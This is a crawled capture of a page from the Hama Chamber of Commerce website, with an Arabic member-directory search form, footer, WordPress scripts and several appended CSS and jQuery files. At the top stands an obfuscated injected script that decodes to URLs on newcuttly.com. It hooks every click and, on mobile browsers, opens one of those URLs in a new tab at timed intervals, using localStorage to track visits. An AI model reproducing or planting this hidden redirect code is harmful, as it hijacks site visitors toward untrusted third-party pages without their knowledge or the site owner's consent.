<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                    </div>
                    <div class="col-lg-3 mt-5 mt-lg-0">
                        
<aside id="secondary" class="widget-area">
	<form name="members-search " id="myform" class="form justify-content-center align-items-center" action="/members-index/" method="get">
					<div class="about_tittle">
						<h3 class="text-secondary mb-3">البحث في دليل الأعضاء </h3>
					</div>
				  	<div class="row">
						<div class="col-8">
							<input type="text" class="form-control" id="tname" name="ftxt" placeholder="الاسم التجاري" >
						</div>
						<div class="col-4">
						<button type="submit" class="btn bg-secondary text-light fw-bold" style="width: 100%;vertical-align: top;">البحث</button>
						</div>
					</div>
					<div class="row text-center py-4" >
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType1" value="1" checked>
							<label class="form-check-label mr-1" for="searchType1">
								الاسم
							</label>
						</div>
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType2" value="2">
							<label class="form-check-label mr-1" for="searchType2">
								النشاط
							</label>
						</div>
					</div>
				  
				</form>	</aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </section>
        <!--==========End Global area==========-->



<!--==========Footer area==========-->
<div class="container-fluid bg-dark text-white py-5 px-sm-3 px-md-5">
    <div class="row">
        <div class="flat-wrapper">
            <div class="ft-wrap clearfix">
                
                <div class="copyright">
                    <div class="copyright-content text-center">
                        جميع الحقوق محفوظة - غرفة تجارة حماة  
                    </div>
                </div>
            </div><!-- /.ft-wrap -->
        </div><!-- /.flat-wrapper -->
    </div><!-- /.row -->
</div>
<!--==========End Footer area==========-->
<!-- Start Social Icons -->

<!-- Side Divs -->


<div  class="social">
  <ul class="list-unstyled">
          <li>
        <a href="https://www.facebook.com/hamachamber/"  target="_blank" class="facebookbtn">
        <i class="fab fa-facebook-f fa-lg"></i>
        </a>
      </li>
    
                          <li>
      <a href="mailto:hamacham@scs-net.org" target="_blank" class="emailbtn">
      <i class="far fa-envelope fa-lg" aria-hidden="true"></i>
      </a>
      </li>
        </ul>
</div>
<!-- End   Social Icons -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1769709018" id="manhal_cjobs_js-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/jquery.validate.min.js?ver=1.10.0" id="jquery-validate-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1769709018" id="mjv-custom-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1769709018" id="manhal_cmembers_js-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/js/navigation.js?ver=1769709018" id="manhal-navigation-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/bootstrap.bundle.min.js?ver=1769709018" id="bootstrapjs-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1769709018" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hamachamber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hamachamber.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1769709018
body_size: 1033
content:
/*
Jobs Index
*/

.jobsmain .panel-title {
        font-size: 18px;
        font-weight: 600;
}
.panel-body .btn {
    font-size: 16px;
font-weight: 600;
}
/* jobs form  */
.addjob-form h1,
.addjob-form h2,
.addjob-form h3,
.addjob-form h4,
.addjob-form h5,
.addjob-form h6{
    margin: 15px 15px 15px 0;
    color: #21242b;
    line-height: 1.1;
}
.addjob-form .form-horizontal .control-label {
  padding-top: 0;
}
/*print page */
.printpage {
  font-family: arial;
background: #fff;
}
.printpage header {
  min-height: 100px;
}
.printpage header img{
  height: 90px;
}
.printpage td ,.printpage th  {
  padding: 5px 10px;
}



/*
Jobs Index
*/

.jobsmain .panel-title {
  font-size: 18px;
  font-weight: 600;
}
.panel-body .btn {
font-size: 16px;
font-weight: 600;
}

.btn:hover, .btn:focus, .btn.focus {
color: #fff;
}

.modal-content {
background-color: rgba(255,255,255,1) !important;
}

.ui-datepicker-calendar {
display: none;
}
.ui-datepicker-month {
display: none;
}
.ui-datepicker-next,.ui-datepicker-prev {
display:none;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1769709018
body_size: 650
content:
/*
My plugin Style
*/
/*Members Data*/
.panel-default {

    margin: 10px;
}
.panel-body {
    padding: 8px;
}
.memberpanel .fa {
    margin-left: 8px;
    color: rgb(83, 80, 80);
    font-size: 18px;
}
/*Navigation in results pagination*/
pagination {

    margin: 20px auto;
}

.alert {
    margin: 15px;
}

.mycalls {
    padding: 8px;
    margin: 20px 15px;
    border: 1px solid #eee;
    border-right-width: 5px;
    border-radius: 3px;
    border-right-color: #1b809e;
}

/*Members Browse*/
.panel .fa-plus-square {
    line-height: 25px;
}
.browsing {
    line-height: 40px;
    margin:10px auto;
}


--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9
body_size: 224
content:
/* JavaScript Document */

jQuery(document).ready(function(){
    //alert('script is working');

    jQuery('.gallery a').each(function(){
        jQuery(this).attr({'class':'fancybox','rel':'ggroup'});
        
    })
})




--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1769709018
body_size: 383
content:
jQuery(document).ready(function() {

    "use strict";
    // initbackTop();
    // backtop init
    jQuery(".fancybox").fancybox();
    jQuery('.fancybox-media').fancybox({
        openEffect: 'none',
        closeEffect: 'none',
        helpers: {
            media: {},
            overlay: {
                locked: false
            }
        }
    });



});